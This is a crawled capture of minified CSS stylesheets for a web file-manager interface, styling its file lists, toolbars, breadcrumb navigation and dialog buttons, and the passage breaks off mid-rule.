.filetime{width:150px;padding-right:6px;}#main-title .filesize span{margin-right:0px;}#main-title .this{font-weight:800;background:#eee;}.file-list-list,.file-list-split{padding-top:5px;z-index:0;padding-left:10px;}.file-list-list .file,.file-list-split .file{color:#335;border:1px solid transparent;box-shadow:0px 0px 2px rgba(255,255,255,0);margin-left:0;-webkit-transition:background 0.2s, border 0.2s, color 0.2s;-moz-transition:background 0.2s, border 0.2s, color 0.2s;-o-transition:background 0.2s, border 0.2s, color 0.2s;-ms-transition:background 0.2s, border 0.2s, color 0.2s;transition:background 0.2s, border 0.2s, color 0.2s;height:25px;}.file-list-list .file .ico,.file-list-split .file .ico{-webkit-transition:all 0.168s;-moz-transition:all 0.168s;-o-transition:all 0.168s;-ms-transition:all 0.168s;transition:all 0.168s;}.file-list-list .file2,.file-list-split .file2{background:#edf5ff;}.file-list-list .hover,.file-list-split .hover{border:1px solid #dedede;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#eeeeee');background-image:-webkit-linear-gradient(top,#fafafa,#eeeeee);background-image:-moz-linear-gradient(top,#fafafa,#eeeeee);background-image:-o-linear-gradient(top,#fafafa,#eeeeee);background-image:-ms-linear-gradient(top,#fafafa,#eeeeee);background-image:linear-gradient(top,#fafafa,#eeeeee);-pie-background:linear-gradient(to top,#fafafa,#eeeeee);border-radius:3px;}.file-list-list .select,.file-list-list .file-select-drag-temp,.file-list-split .select,.file-list-split .file-select-drag-temp{border:1px solid #d2d2d2;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3f3f3', endColorstr='#d9d9d9');background-image:-webkit-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:-moz-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:-o-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:-ms-linear-gradient(top,#f3f3f3,#d9d9d9);background-image:linear-gradient(top,#f3f3f3,#d9d9d9);-pie-background:linear-gradient(to top,#f3f3f3,#d9d9d9);border-radius:3px;padding:0px;}.file-list-list .select .children-more i.font-icon,.file-list-list .file-select-drag-temp .children-more i.font-icon,.file-list-split .select .children-more i.font-icon,.file-list-split .file-select-drag-temp .children-more i.font-icon{color:#63acff !important;}.file-list-list .meta-info,.file-list-split .meta-info{display:inline-block;width:15px;height:15px;padding:0;position:relative;top:6px;margin:0px 0 0 -15px;}.file-list-list .meta-info img,.file-list-split .meta-info img{width:100%;height:100%;}.file-list-list .file,.file-list-split .file{width:80%;overflow:hidden;height:27px;}.file-list-list .file .ico,.file-list-list .file .filename,.file-list-list .file .filetype,.file-list-list .file .filesize,.file-list-list .file .filetime,.file-list-list .file .children-more,.file-list-split .file .ico,.file-list-split .file .filename,.file-list-split .file .filetype,.file-list-split .file .filesize,.file-list-split .file .filetime,.file-list-split .file .children-more{float:left;line-height:28px;height:28px;font-size:1.0em;cursor:default;overflow:hidden;padding-left:15px;}.file-list-list .file .children-more,.file-list-split .file .children-more{width:20px;height:28px;text-align:center;padding-left:0px;}.file-list-list .file .children-more i.font-icon,.file-list-split .file .children-more i.font-icon{font-size:15px;color:#aaa;cursor:pointer;display:inline-block;width:20px;line-height:28px;height:28px;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;}.file-list-list .file .children-more i.font-icon::after,.file-list-split .file .children-more i.font-icon::after{content:"\f0da";}.file-list-list .file .children-more i.font-icon.cert-open::after,.file-list-split .file .children-more i.font-icon.cert-open::after{content:"\f0d7";}.file-list-list .file .children-more i.font-icon:hover,.file-list-split .file .children-more i.font-icon:hover{background:rgba(0,0,0,0.05);color:#63acff;}.file-list-list .file.loading-children .ico .x-item-file,.file-list-split .file.loading-children .ico .x-item-file{background:url("../../../images/common/loading_tree.gif") no-repeat 0 0px transparent !important;}.file-list-list .file .filetype,.file-list-split .file .filetype{width:90px;}.file-list-list .file .filesize,.file-list-split .file .filesize{width:90px;text-align:right;padding-left:0px;padding-right:10px;}.file-list-list .file .filetime,.file-list-split .file .filetime{width:200px;}.file-list-list .file .filename,.file-list-split .file .filename{width:240px;padding-left:0px;white-space:nowrap;text-overflow:ellipsis;}.file-list-list .file .filename .textarea,.file-list-split .file .filename .textarea{font-size:1.0em;display:inline-block;margin-left:-2px;}.file-list-list .file .filename #pathRenameTextarea,.file-list-list .file .filename .newfile,.file-list-split .file .filename #pathRenameTextarea,.file-list-split .file .filename .newfile{height:24px;line-height:24px;z-index:999;width:200px;min-width:150px;border:none;font-size:1.0em;padding-left:2px;padding-top:2px;}.file-list-list .file .filename #pathRenameTextarea:focus,.file-list-list .file .filename .newfile:focus,.file-list-split .file .filename #pathRenameTextarea:focus,.file-list-split .file .filename .newfile:focus{outline:none;}.file-list-list .file .filename .title,.file-list-split .file .filename .title{word-break:break-all;}.file-list-list .file .ico,.file-list-split .file .ico{height:20px;width:20px;padding:0px;line-height:20px;margin-right:4px;margin-top:4px;text-align:center;vertical-align:bottom;display:table-cell;}.file-list-list .file .ico img,.file-list-split .file .ico img{height:100% \9;max-height:100%;max-width:100%;}.file-list-list .file .filename .textarea{position:absolute;}.line-split-box{position:absolute;bottom:0px;right:0px;left:0px;top:0px;margin-top:0;overflow:hidden;}.line-split-box .split-line{border-right:1px solid #e6e6e6;border-right:1px solid rgba(150,150,150,0.15);width:250px;float:left;height:100%;}.file-list-split{overflow:hidden;}.file-list-split .file{width:97.5%;height:24px;margin-left:0.7%;position:relative;}.file-list-split .file.file2{background:none;}.file-list-split .file .ico,.file-list-split .file .filename,.file-list-split .file .filetype,.file-list-split .file .filesize,.file-list-split .file .filetime,.file-list-split .file .children-open{line-height:22px;height:22px;}.file-list-split .file .ico{margin-left:5px;margin-top:3px;}.file-list-split .file .ico img{margin-top:-6px;}.file-list-split .file .filename{width:100%;}.file-list-split .file .filename span.title{position:absolute;overflow:hidden;padding-left:2px;}.file-list-split .file .filename #pathRenameTextarea,.file-list-split .file .filename .newfile{height:23px;line-height:23px;}.file-list-split .file .filename .title .textarea{margin-top:-2px;}.file-list-split .file .children-open{width:24px;height:28px;text-align:center;padding-left:0px;background:rgba(255,255,255,0.4);position:absolute;right:0;}.file-list-split .file .children-open i.font-icon{font-size:1.25em;color:#aaa;display:inline-block;width:20px;line-height:28px;height:28px;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;}.file-list-split .file .children-open i.font-icon::before{content:"\f0da";line-height:24px;}.file-list-split .file.select-split-parent{background:#e3f0ff;border:1px solid #c9e2ff;}.file-list-split .file.select-split-parent .children-open i.font-icon::before{content:"\f101";font-size:20px;}.file-list-split .split-box{border-right:1px solid #e6e6e6;border-right:1px solid rgba(150,150,150,0.15);width:250px;overflow:hidden;position:absolute;bottom:0px;left:0px;top:0px;border-bottom:5px solid transparent;}.file-list-split .split-box .content{overflow:auto;height:100%;margin:2px 0px 10px 0px;}.file-list-split .split-box.split-hover{background:#eef7ff;background:rgba(0,0,0,0.01);box-shadow:0 0 100px #eef7ff inset;border-bottom:5px solid #acd9ff;}.file-list-split .split-box.split-select{background:#dff0ff;background:rgba(0,0,0,0.01);box-shadow:0 0 40px #dff0ff inset;margin-left:-1px;border-left:1px solid #eee;border-color:#acd9ff;border-bottom:5px solid #2196F3;}.file-list-split .is-drag-split .split-drag{background:rgba(100,100,100,0.2);}.file-list-split .split-drag{position:absolute;top:0px;right:0px;bottom:0px;width:4px;cursor:col-resize;z-index:55;background:url("../../../images/common/resize.png") 2px 50% no-repeat;}.file-list-split .content-more{height:100px;position:relative;}.children-list-dropover{position:relative;z-index:10 !important;padding-right:2px;outline:1px solid #2196F3;}.children-list-dropover.menu-body-main{outline:1px solid #2196F3;box-shadow:inset 0 0 2px #2196F3, inset 0 0 3px #2196F3;margin-bottom:1px;}.file-select-over-temp{z-index:50 !important;outline:1px solid #2196F3 !important;}.file-list-split .file .children-open i.font-icon{background:url("../../../images/common/tree.png") no-repeat 2px -350px \9\0;height:20px \9\0;}.file-list-split .file .children-open i.font-icon:before{display:none \9\0;}.file-list-split .file.select-split-parent .children-open i.font-icon{background:url("../../../images/common/tree.png") no-repeat -30px -350px \9\0;height:20px \9\0;}.file-list-list .file .children-more i.font-icon,.file-list-split .file .children-more i.font-icon{background:url("../../../images/common/tree.png") no-repeat 2px -350px \9\0;height:20px \9\0;}.file-list-list .file .children-more i.font-icon::after,.file-list-split .file .children-more i.font-icon::after{display:none \9\0;}.file-list-list .file .children-more i.font-icon.cert-open,.file-list-split .file .children-more i.font-icon.cert-open{background:url("../../../images/common/tree.png") no-repeat -15px -350px \9\0;}.file-list-list .file .children-more i.font-icon:hover,.file-list-split .file .children-more i.font-icon:hover{background:url("../../../images/common/tree.png") no-repeat -30px -350px \9\0;}.file-list-list .file .children-more i.font-icon.cert-open:hover,.file-list-split .file .children-more i.font-icon.cert-open:hover{background:url("../../../images/common/tree.png") no-repeat -47px -350px \9\0;}html,body{overflow:hidden;overflow-x:hidden;overflow-y:hidden;}.path-tips{line-height:23px;margin-left:15px;margin-top:1px;float:left;display:none;background:#ddd;color:#777;cursor:pointer;border-radius:3px;padding:1px 8px;position:relative;z-index:7;opacity:0.8;filter:alpha(opacity=80);}.role-label-box{padding:6px 0 0 10px;float:left;}.role-label-box .label{cursor:default;padding:4px 8px;}.frame-header .btn-group-sm >.btn,.frame-main .btn-group-sm >.btn{padding:3px 7px;}.button-style .btn-default{box-shadow:0 2px 8px rgba(0,0,0,0.05);border-radius:0px;height:26px;float:left;font-size:1em;-webkit-transition:border 0.2s;-moz-transition:border 0.2s;-o-transition:border 0.2s;-ms-transition:border 0.2s;transition:border 0.2s;overflow:hidden;padding:0 10px;border:solid 1px #ddd;margin:0 0 0 -1px;outline:none;}.button-style .btn-default .font-icon{line-height:22px;}.button-style .btn-default:hover,.button-style .btn-default:focus{color:#000;border-color:#aaa;-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.2);box-shadow:0 1px 10px rgba(0,0,0,0.2);}.button-style .btn-default:active{color:#000;border-color:#888;}.button-style .btn-left-radius{border-radius:3px 0px 0px 3px;}.button-style .btn-right-radius{border-radius:0px 3px 3px 0px;}.header-middle{padding-left:12px;}.header-middle .btn-default{box-shadow:0 2px 8px rgba(0,0,0,0.05);border-radius:0px;height:26px;float:left;font-size:1em;-webkit-transition:border 0.2s;-moz-transition:border 0.2s;-o-transition:border 0.2s;-ms-transition:border 0.2s;transition:border 0.2s;overflow:hidden;padding:0 10px;border:solid 1px #ddd;margin:0 0 0 -1px;outline:none;}.header-middle .btn-default .font-icon{line-height:22px;}.header-middle .btn-default:hover,.header-middle .btn-default:focus{color:#000;border-color:#aaa;-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.2);box-shadow:0 1px 10px rgba(0,0,0,0.2);}.header-middle .btn-default:active{color:#000;border-color:#888;}.header-middle .btn-left-radius{border-radius:3px 0px 0px 3px;}.header-middle .btn-right-radius{border-radius:0px 3px 3px 0px;}.header-middle #yarnball{width:50%;cursor:text;height:26px;overflow:hidden;float:left;border:1px solid #ddd;margin-left:-1px;box-shadow:#e6e6e6 0px 0px 20px inset;background:#f8f8f8;background:#f8f8f8 url("../../../images/common/bg.gif") 0px -2px repeat-x;}.header-middle #yarnball .yarnball{list-style:none;margin:0;margin-top:-1px;padding:0;position:relative;}.header-middle #yarnball .yarnball .yarnlet{display:inline-block;float:left;}.header-middle #yarnball .yarnball .yarnlet a,.header-middle #yarnball .yarnball .yarnlet a:link,.header-middle #yarnball .yarnball .yarnlet a:visited{color:#666;display:inline-block;font-size:1em;padding:0px 15px 0px 20px;margin-left:-15px;position:relative;text-decoration:none;vertical-align:top;line-height:27px;}.header-middle #yarnball .yarnball .yarnlet.first a{margin-left:0px;padding-left:15px;}.header-middle #yarnball .yarnball .yarnlet a{background-image:url("../../../images/common/ybutton.png");background-repeat:no-repeat;background-position:100% 0;cursor:pointer;height:27px;}.header-middle #yarnball .yarnball .yarnlet a:hover{background-position:100% -48px;color:#333;}.header-middle #yarnball .yarnball .yarnlet a:active,.header-middle #yarnball .yarnball .yarnlet a.curDropToPath{background-position:100% -96px;color:#333;}.header-middle #yarnball .yarnball .yarnlet a.curDropToPath{color:#fff;background-position:100% -144px;}.header-middle #yarnball .yarnball .yarnlet .left-yarn{background:url("../../../images/common/ybutton.png") no-repeat 0 -2px;margin-left:-17px;padding:5px 6px 11px 4px;z-index:11;padding-top:5px \9;}.header-middle #yarnball .yarnball .yarnlet a:hover .left-yarn{background-position:0 -50px;}.header-middle #yarnball .yarnball .yarnlet a:active .left-yarn{background-position:0 -98px;}.header-middle #yarnball-input{height:26px;width:50%;cursor:text;float:left;border:1px solid #ddd;display:none;margin-left:-1px;background:#f8f8f8;background:#f8f8f8 url("../../../images/common/bg.gif") 0px -2px repeat-x;box-shadow:#e6e6e6 0px 0px 20px inset;}.header-middle #yarnball-input input.path{border:none;height:25px;display:block;width:100%;padding:0;padding-left:10px;padding-right:10px;background:#f8f8f8;background:#f8f8f8 url("../../../images/common/bg.gif") 0px -2px repeat-x;background:none;width:94%;font-size:1em;line-height:25px;color:#444;}.header-middle #yarnball-input input:focus{outline:none;}.header-middle .address-ico{display:inline-block;cursor:pointer;outline:none;background-color:transparent;background-repeat:no-repeat;vertical-align:top;height:20px;width:20px;margin-right:5px;margin-top:0px;}.header-middle .address-ico img{height:100%;width:100%;max-width:100%;max-height:100%;}.frame-header{height:49px;width:100%;background:#f8f8f8;background:#f8f8f8 url("../../../images/common/bg.gif") 0px -2px repeat-x;min-width:600px;border-bottom:1px solid #ddd;}.frame-header .header-content{padding-top:12px;}.frame-header .header-content button.btn{background:url("../../../images/common/buttons_40.png") 0 0px repeat-x;}.frame-header .header-content .disable .font-icon{opacity:0.4;filter:alpha(opacity=40);}.frame-header .header-content img{border:none;width:18px;height:18px;}.frame-header .header-content a{display:block;float:left;height:19px;height:25px\0;height:20px\9;}.frame-header .header-content .font-icon{font-size:1.25em;line-height:20px;padding:0 0px;}.frame-header .header-content #btn-history-back .font-icon,.frame-header .header-content #btn-history-next .font-icon{padding:0 5px;font-size:20px;}.frame-header .header-content .header-left{float:left;width:80px;padding-left:10px;}.frame-header .header-content .header-left button.disable{box-shadow:inset 0 3px 6px rgba(0,0,0,0.1);opacity:0.5;filter:alpha(opacity=50);}.frame-header .header-content .header-left button.disable .font-icon{color:#bbb;}.frame-header .header-content .header-right{position:absolute;right:20px;top:12px;}.frame-header .header-content .header-right .btn-default{box-shadow:0 2px 8px rgba(0,0,0,0.05);border-radius:0px;height:26px;float:left;font-size:1em;-webkit-transition:border 0.2s;-moz-transition:border 0.2s;-o-transition:border 0.2s;-ms-transition:border 0.2s;transition:border 0.2s;overflow:hidden;padding:0 10px;border:solid 1px #ddd;margin:0 0 0 -1px;outline:none;}.frame-header .header-content .header-right .btn-default .font-icon{line-height:22px;}.frame-header .header-content .header-right .btn-default:hover,.frame-header .header-content .header-right .btn-default:focus{color:#000;border-color:#aaa;-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.2);box-shadow:0 1px 10px rgba(0,0,0,0.2);}.frame-header .header-content .header-right .btn-default:active{color:#000;border-color:#888;}.frame-header .header-content .header-right .btn-left-radius{border-radius:3px 0px 0px 3px;}.frame-header .header-content .header-right .btn-right-radius{border-radius:0px 3px 3px 0px;}.frame-header .header-content .header-right input{display:block;float:left;border:1px solid #ddd;height:26px;height:26px \9;padding:0;padding-left:10px;padding-right:0px;text-shadow:1px 1px 3px #cce;color:#888;background:#f8f8f8;background:#f8f8f8 url("../../../images/common/bg.gif") 0px -2px repeat-x;box-shadow:#e6e6e6 0px 0px 20px inset;outline:none;width:91px;-webkit-transition:all 0.218s;-moz-transition:all 0.218s;-o-transition:all 0.218s;-ms-transition:all 0.218s;transition:all 0.218s;}.frame-header .header-content .header-right input:focus{box-shadow:#ccc 0px 0px 20px inset;}.frame-main{position:absolute;left:0;right:0;top:40px;bottom:32px;}.frame-main .frame-left{position:absolute;left:0;top:0;bottom:0px;width:199px;border-right:1px solid #ddd;background:#fff;background-attachment:fixed;overflow:auto;z-index:10;}.frame-main .frame-left #folder-list-tree{position:absolute;width:100%;top:0px;bottom:85px;overflow:auto;}.frame-main .file-continer-more{width:1px;height:1px;position:absolute;top:0;}.frame-main .bottom-box{position:absolute;bottom:0px;width:100%;padding:5px 0;overflow:hidden;border-right:none;border-top:1px solid #f3f3f3;border-top:1px solid rgba(0,0,0,0.1);}.frame-main .bottom-box .box-content{padding-left:20px;}.frame-main .bottom-box .cell{background:#f8f8f8;background:#f8f8f8 url("../../../images/common/bg.gif") 0px -2px repeat-x;display:block;border-radius:3px;float:left;text-align:center;color:#888;border:1px solid #ddd;width:65px;padding:2px 5px 0px 5px;margin-right:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.frame-main .bottom-box .cell i{display:block;font-size:25px;padding-bottom:0px;text-shadow:none;}.frame-main .bottom-box .cell.recycle-hover,.frame-main .bottom-box .cell.share-hover{background-position:0px -15px;border:1px solid #bbb;color:#666;box-shadow:0 0 4px #eee;cursor:pointer;}.frame-main .frame-resize{width:10px;cursor:col-resize;z-index:100;position:absolute;left:195px;top:0;bottom:0;overflow:hidden;background:url("../../../images/common/resize.png") 0px 50% no-repeat;}.frame-main .frame-resize.active{background:#000;opacity:0.2;filter:alpha(opacity=20);}.frame-main .frame-right{left:200px;right:0;position:absolute;top:0;bottom:0;overflow:hidden;min-width:450px;}.frame-main .frame-right .frame-right-main .font-icon{line-height:16px;padding:0 2px;font-size:1em;}.frame-main .frame-right .frame-right-main .drop-menu-action{min-width:150px;font-size:1em;}.frame-main .frame-right .frame-right-main .drop-menu-action a{padding:2px 30px;}.frame-main .frame-right .frame-right-main .drop-menu-action .divider{margin:5px 0;}.frame-main .frame-right .frame-right-main .drop-menu-action .disabled a{opacity:0.8;filter:alpha(opacity=80);}.frame-main .frame-right .frame-right-main .kod-toolbar{height:24px;overflow:hidden;}.frame-main .frame-right .frame-right-main .kod-toolbar .group-space-use{margin-top:0;padding:2px 10px;height:18px;}.frame-main .frame-right .frame-right-main .kod-toolbar-path .font-icon{padding-right:5px;}.frame-main .frame-right .frame-right-main .tools{z-index:100;height:34px;min-width:505px;overflow:hidden;border-bottom:1px solid #ddd;background:#fefefe;-webkit-box-shadow:1px 2px 15px #eee;-moz-box-shadow:1px 2px 15px #eee;box-shadow:1px 2px 15px #eee;}.frame-main .frame-right .frame-right-main .tools a.left:hover,.frame-main .frame-right .frame-right-main .tools a.middle:hover{margin-right:2px;padding-right:8px;}.frame-main .frame-right .frame-right-main .tools .btn.toolbar-path-more{border-top-right-radius:3px;border-bottom-right-radius:3px;}.frame-main .frame-right .frame-right-main .tools a.this{background:#eee;cursor:default;}.frame-main .frame-right .frame-right-main .tools a.this:hover{margin-right:0px;padding-right:10px;border:1px solid #ddd;background:#eee;-webkit-box-shadow:0 2px 8px rgba(0,0,0,0.05);-moz-box-shadow:0 2px 8px rgba(0,0,0,0.05);box-shadow:0 2px 8px rgba(0,0,0,0.05);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.frame-main .frame-right .frame-right-main .tools .tools-left{float:left;margin:5px 0 0 10px;}.frame-main .frame-right .frame-right-main .tools .tools-left .btn-group{float:left;}.frame-main .frame-right .frame-right-main .tools .tools-left span.msg{display:none;margin-left:20px;float:left;padding-left:30px;font-size:1.1em;color:#888;height:25px;line-height:25px;background:url("../../../images/common/loading.gif") 4px 7px no-repeat;}.frame-main .frame-right .frame-right-main .tools .tools-right{margin:5px 20px 0 0;width:240px;position:absolute;right:0px;}.frame-main .frame-right .frame-right-main .tools .tools-right .btn-group-sm{float:right;}.frame-main .frame-right .frame-right-main .tools .tools-right .menu-file-sort-by{width:20px;height:25px;cursor:pointer;line-height:25px;margin-right:2px;text-align:center;float:right;color:#bbb;}.frame-main .frame-right .frame-right-main .tools .tools-right .menu-file-sort-by:hover,.frame-main .frame-right .frame-right-main .tools .tools-right .menu-file-sort-by.context-menu-active{background:#f6f6f6;border-radius:3px;color:#888;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size{float:right;display:none;color:#bbb;width:30px;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .dropdown-toggle{width:25px;height:25px;display:inline-block;cursor:pointer;line-height:25px;margin-right:5px;text-align:center;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size:hover,.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size.open{color:#888;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size:hover .dropdown-toggle,.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size.open .dropdown-toggle{background:#f6f6f6;border-radius:3px;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .set-icon-size-slider{position:relative;margin-left:-8px;margin-top:2px;padding:10px 0;width:40px;min-width:10px;height:120px;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .set-icon-size-slider.dropdown-menu:before{right:13px;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .set-icon-size-slider.dropdown-menu:after{right:14px;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .set-icon-size-slider .slider-bg{height:100%;width:5px;background:#ddd;margin-left:17px;border-radius:3px;cursor:pointer;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .set-icon-size-slider .slider-handle{-webkit-transition:box-shadow 0.2s;-moz-transition:box-shadow 0.2s;-o-transition:box-shadow 0.2s;-ms-transition:box-shadow 0.2s;transition:box-shadow 0.2s;width:16px;height:16px;border-radius:10px;margin-top:10px;cursor:pointer;border-width:1px \9;border:2px solid #96dbfa;background:#fff;position:absolute;margin-left:10px;top:0px;left:0;}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .set-icon-size-slider .slider-handle:hover{box-shadow:0 0 0 6px rgba(150,219,250,0.7);}.frame-main .frame-right .frame-right-main .tools .tools-right .set-icon-size .set-icon-size-slider .slider-handle.active{background:#7ed3f9;border-color:#7ed3f9;box-shadow:none;}.frame-main .frame-right .frame-right-main .admin-real-path a.dialog-goto-path{width:20px;text-decoration:none;padding:1px 10px;background:url("../../../images/common/buttons_40.png") 0 0px repeat-x;display:inline-block;text-align:center;border-radius:3px;margin-left:10px;border:1px solid #ddd;}.frame-main .frame-right .frame-right-main .admin-real-path a.dialog-goto-path .font-icon{font-size:18px;line-height:20px;}.frame-main .frame-right .frame-right-main .admin-real-path a.dialog-goto-path:hover{border:1px solid #999;}.frame-main .frame-right .dropdown-menu{font-size:1em;margin-top:5px;}.frame-main .frame-right .bodymain{position:absolute;zoom:1;z-index:0;top:85px;bottom:0;left:0;overflow:auto;width:100%;-khtml-user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}.frame-main .frame-right .file-select-info{height:25px;background:#fff;color:#aaa;opacity:0.9;filter:alpha(opacity=90);position:absolute;bottom:5px;margin-left:0px;padding:0px 1em;font-size:1em;line-height:25px;}.frame-main .frame-right .file-select-info .item-num,.frame-main .frame-right .file-select-info .item-select{border-left:3px solid rgba(200,200,200,0.3);border-right:3px solid rgba(200,200,200,0.3);padding-left:5px;padding-right:5px;}.frame-main .frame-right .file-select-info .item-select{padding-left:0.5em;border-left:none;}.frame-main .path-is-null{text-align:center;color:#aaa;cursor:default;position:absolute;width:90%;margin-top:10%;}.frame-main .path-is-null:before{display:block;margin:0 auto;margin-bottom:0px;text-align:center;color:#ddd;font-size:60px;content:"\f115";font-family:FontAwesome;}.user-space-info{height:25px;width:150px;color:#aaa;overflow:hidden;padding-left:20px;}.user-space-info .space-info-bar{width:150px;}.user-space-info .space-info-bar .space-process{width:150px;}.group-space-use{float:left;padding:2px 10px 0;color:#666;margin-top:-1px;background:url("../../../images/common/buttons_40.png") 0 7px repeat-x;margin-left:10px;border-radius:2px;border:1px solid #ddd;}.file-list-icon div.file{transition:all 0.2s ease 0s;}@media (max-width:1200px){html .select-button-show{ display:none;}}
/* ver 4.38(2019-02-25) [build 1551097124.0227] */

--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/static/style/skin/mac.css?ver=1004.38
body_size: 2734
content:
body{color:#444;position:absolute;top:0px;left:0px;bottom:0px;right:0px;}body .x-folder{background-image:url("../../images/file_icon/icon_others/folder_mac.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_mac.png',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_mac.png',sizingMethod='scale');}body .x-folder.small{background-image:url("../../images/file_icon/icon_others/folder_mac_small.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_mac_small.png',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_mac_small.png',sizingMethod='scale');}body .file-continer .x-folder.small{margin-top:-1px;}body .topbar{background:#f1f1f1;}body .topbar .content{border-bottom:1px solid #ddd;}body .topbar .content .topbar-menu{color:#444;border-color:#dddddd;}body .topbar .content .share-title,body .topbar .content .share-info,body .topbar .content .share-info .time{color:#666;}body .topbar .content .top-right div.share-info-user{color:#666;}body .topbar .content .open .topbar-menu,body .topbar .content .topbar-menu:hover,body .topbar .content .topbar-menu.this{background:#e2e2e2;}body .aui-buttons{padding:10px;border-top:1px solid #eee;border-radius:0px 0px 5px 5px;}body .aui-buttons button{margin-left:15px;padding:5px 1.6em;border-radius:3px;height:auto;color:#333;border:solid 1px #ccc;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;-ms-transition:all 0.2s;transition:all 0.2s;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dddddd');background-image:-webkit-linear-gradient(top,#fff,#ddd);background-image:-moz-linear-gradient(top,#fff,#ddd);background-image:-o-linear-gradient(top,#fff,#ddd);background-image:-ms-linear-gradient(top,#fff,#ddd);background-image:linear-gradient(top,#fff,#ddd);-pie-background:linear-gradient(to top,#fff,#ddd);text-shadow:0px 1px 1px #ffffff;box-shadow:0 1px 0 rgba(255,255,255,0.7), 0 -1px 0 rgba(0,0,0,0.09);}body .aui-buttons button:focus{outline:none 0;box-shadow:0 0 8px rgba(0,0,0,0.2);}body .aui-buttons button:hover{color:#000;border-color:#aaa;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dddddd');background-image:-webkit-linear-gradient(top,#fff,#ddd);background-image:-moz-linear-gradient(top,#fff,#ddd);background-image:-o-linear-gradient(top,#fff,#ddd);background-image:-ms-linear-gradient(top,#fff,#ddd);background-image:linear-gradient(top,#fff,#ddd);-pie-background:linear-gradient(to top,#fff,#ddd);}body .aui-buttons button:active{border-color:#aaa;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dddddd', endColorstr='#ffffff');background-image:-webkit-linear-gradient(top,#ddd,#fff);background-image:-moz-linear-gradient(top,#ddd,#fff);background-image:-o-linear-gradient(top,#ddd,#fff);background-image:-ms-linear-gradient(top,#ddd,#fff);background-image:linear-gradient(top,#ddd,#fff);-pie-background:linear-gradient(to top,#ddd,#fff);box-shadow:inset 0 1px 1em rgba(0,0,0,0.3);}body .aui-buttons button[disabled]{cursor:default;color:#666;background:#DDD;border:solid 1px #999;opacity:0.5;filter:alpha(opacity=50);box-shadow:none;}body .aui-buttons button::-moz-focus-inner{border:0;padding:0;margin:0;}body .aui-buttons button.aui-state-highlight{color:#fff;border:solid 1px #6091FF;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#84c8ff', endColorstr='#6091ff');background-image:-webkit-linear-gradient(top,#84C8FF,#6091FF);background-image:-moz-linear-gradient(top,#84C8FF,#6091FF);background-image:-o-linear-gradient(top,#84C8FF,#6091FF);background-image:-ms-linear-gradient(top,#84C8FF,#6091FF);background-image:linear-gradient(top,#84C8FF,#6091FF);-pie-background:linear-gradient(to top,#84C8FF,#6091FF);text-shadow:-1px -1px 1px #6091FF;}body .aui-buttons button.aui-state-highlight:hover{color:#fff;border-color:#145cff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#84c8ff', endColorstr='#6091ff');background-image:-webkit-linear-gradient(top,#84C8FF,#6091FF);background-image:-moz-linear-gradient(top,#84C8FF,#6091FF);background-image:-o-linear-gradient(top,#84C8FF,#6091FF);background-image:-ms-linear-gradient(top,#84C8FF,#6091FF);background-image:linear-gradient(top,#84C8FF,#6091FF);-pie-background:linear-gradient(to top,#84C8FF,#6091FF);}body .aui-buttons button.aui-state-highlight:active{border-color:#6091FF;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#84c8ff', endColorstr='#6091ff');background-image:-webkit-linear-gradient(top,#84C8FF,#6091FF);background-image:-moz-linear-gradient(top,#84C8FF,#6091FF);background-image:-o-linear-gradient(top,#84C8FF,#6091FF);background-image:-ms-linear-gradient(top,#84C8FF,#6091FF);background-image:linear-gradient(top,#84C8FF,#6091FF);-pie-background:linear-gradient(to top,#84C8FF,#6091FF);}body .aui-outer{border-radius:5px;border:1px solid #ccc;-webkit-transition:box-shadow 0.1s;-moz-transition:box-shadow 0.1s;-o-transition:box-shadow 0.1s;-ms-transition:box-shadow 0.1s;transition:box-shadow 0.1s;box-shadow:0 0px 30px rgba(0,0,0,0.2);}body .aui-outer .aui-border{border-radius:5px;}body .aui-outer .aui-header{border-radius:5px 5px 0 0;overflow:hidden;}body .aui-outer 